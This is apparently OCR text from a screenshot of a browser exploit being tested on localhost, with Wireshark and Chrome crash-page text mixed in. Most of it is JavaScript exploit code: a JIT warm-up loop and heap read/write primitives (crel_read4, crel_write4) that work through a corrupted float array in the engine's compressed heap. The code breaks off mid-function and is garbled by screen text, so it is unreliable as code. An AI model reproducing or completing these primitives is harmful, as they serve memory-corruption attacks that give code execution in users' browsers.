 File Action Media Clipboard View Help
localhost/exp localhost/exp localhost/exp Settings
localhost/exploit.html
Console
top
Wireshark · Follow HTTP Stream (tcp.stream eq 16) · 2 interfaces
});
function main(o) {
for (var i = 0; i < 0x10000; ++i) {};
return f(o);
}
// reads 4 bytes from the compressed heap at the specified dword
offset after float_rel
function crel_read4(offset) {
qw_offset = Math.floor(offset / 2);
if (offset & 1 == 1) {
return float_rel[qw_offset].fhw();
} else {
return float_rel[qw_offset].flw();
}
}
// writes the specified 4-byte BigInt value to the compressed heap at
the specified offset after float_rel
function crel_write4(offset, val) {
qw_offset = Math.floor(offset / 2);
// we are writing an 8-byte double under the hood
// read out the other half and keep its value
if (offset & 1 == 1) {
Aw, Snap!
Something went wrong while displaying t
Learn more